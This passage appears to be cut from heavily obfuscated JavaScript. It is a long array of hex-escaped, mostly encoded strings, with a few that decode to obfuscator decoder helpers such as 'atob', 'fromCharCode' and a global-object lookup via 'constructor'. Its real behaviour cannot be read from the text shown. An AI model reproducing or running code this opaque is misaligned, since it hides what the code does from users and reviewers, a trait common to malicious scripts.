x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D"